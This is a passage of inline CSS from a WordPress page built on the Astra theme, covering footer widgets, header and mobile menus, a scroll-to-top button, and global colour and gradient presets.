(max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{color:var(--ast-global-color-7);font-size:14px;font-size:0.875rem;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner{font-size:14px;font-size:0.875rem;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner a{color:var(--ast-global-color-3);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner a:hover{color:var(--ast-global-color-0);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-title{color:var(--ast-global-color-2);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .footer-widget-area-inner{font-size:14px;font-size:0.875rem;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .footer-widget-area-inner a{color:var(--ast-global-color-3);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .footer-widget-area-inner a:hover{color:var(--ast-global-color-0);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .widget-title{color:var(--ast-global-color-2);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .footer-widget-area-inner{color:var(--ast-global-color-3);font-size:14px;font-size:0.875rem;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .widget-title{color:var(--ast-global-color-2);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}.elementor-widget-heading .elementor-heading-title{margin:0;}.elementor-page .ast-menu-toggle{color:unset !important;background:unset !important;}.elementor-post.elementor-grid-item.hentry{margin-bottom:0;}.woocommerce div.product .elementor-element.elementor-products-grid .related.products ul.products li.product,.elementor-element .elementor-wc-products .woocommerce[class*='columns-'] ul.products li.product{width:auto;margin:0;float:none;}.ast-left-sidebar .elementor-section.elementor-section-stretched,.ast-right-sidebar .elementor-section.elementor-section-stretched{max-width:100%;left:0 !important;}.elementor-template-full-width .ast-container{display:block;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before, .ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before, .ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before, .ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0, -2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0, -50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;z-index:3;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after, .main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after, .menu-item-has-children .ast-header-navigation-arrow:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.menu-item-has-children .sub-menu .ast-header-navigation-arrow:after{margin-left:0;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}.ast-separate-container .blog-layout-1, .ast-separate-container .blog-layout-2, .ast-separate-container .blog-layout-3{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;background-image:none;;}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title, .ast-narrow-container .site-content{background-color:var(--ast-global-color-5);;background-image:none;;}
		#ast-scroll-top {
			display: none;
			position: fixed;
			text-align: center;
			cursor: pointer;
			z-index: 99;
			width: 2.1em;
			height: 2.1em;
			line-height: 2.1;
			color: #ffffff;
			border-radius: 2px;
			content: "";
			outline: inherit;
		}
		@media (min-width: 769px) {
			#ast-scroll-top {
				content: "769";
			}
		}
		#ast-scroll-top .ast-icon.icon-arrow svg {
			margin-left: 0px;
			vertical-align: middle;
			transform: translate(0, -20%) rotate(180deg);
			width: 1.6em;
		}
		.ast-scroll-to-top-right {
			right: 30px;
			bottom: 30px;
		}
		.ast-scroll-to-top-left {
			left: 30px;
			bottom: 30px;
		}
	#ast-scroll-top{background-color:var(--ast-global-color-2);font-size:15px;font-size:0.9375rem;}.ast-scroll-top-icon::before{content:"\e900";font-family:Astra;text-decoration:inherit;}.ast-scroll-top-icon{transform:rotate(180deg);}@media (max-width:921px){#ast-scroll-top .ast-icon.icon-arrow svg{width:1em;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:70px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:70px;}@media (max-width:921px){#masthead .ast-mobile-header-wrap .ast-primary-header-bar,#masthead .ast-mobile-header-wrap .ast-below-header-bar{padding-left:20px;padding-right:20px;}}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:rgba(255,255,255,0.16);border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:rgba(255,255,255,0.16);border-bottom-style:solid;}}.ast-primary-header-bar{background-color:#ffffff;;background-image:none;;}.ast-desktop .ast-primary-header-bar.main-header-bar, .ast-header-break-point #masthead .ast-primary-header-bar.main-header-bar{padding-top:16px;padding-bottom:16px;}@media (max-width:921px){.ast-desktop .ast-primary-header-bar.main-header-bar, .ast-header-break-point #masthead .ast-primary-header-bar.main-header-bar{padding-top:10px;padding-bottom:10px;}}@media (max-width:544px){.ast-desktop .ast-primary-header-bar.main-header-bar, .ast-header-break-point #masthead .ast-primary-header-bar.main-header-bar{padding-top:8px;padding-bottom:8px;}}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:var(--ast-global-color-4);border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-4);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-4);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation{font-size:16px;font-size:1rem;}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .menu-link{color:var(--ast-global-color-7);padding-left:30px;padding-right:30px;}.ast-builder-menu-mobile .main-navigation .menu-item > .ast-menu-toggle{color:var(--ast-global-color-7);}.ast-builder-menu-mobile .main-navigation .menu-item:hover > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .menu-link, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;right:calc( 30px - 0.907em );}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .main-header-menu, .ast-builder-menu-mobile .main-navigation .main-header-menu .sub-menu{background-color:var(--ast-global-color-4);;background-image:none;;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}:root{--e-global-color-astglobalcolor0:#30C7B5;--e-global-color-astglobalcolor1:#00AC97;--e-global-color-astglobalcolor2:#14261C;--e-global-color-astglobalcolor3:#4F5655;--e-global-color-astglobalcolor4:#F3F6F3;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#000000;--e-global-color-astglobalcolor7:#4B4F58;--e-global-color-astglobalcolor8:#F6F7F8;}
/*# sourceURL=astra-theme-css-inline-css */
</style>


<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>

<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) 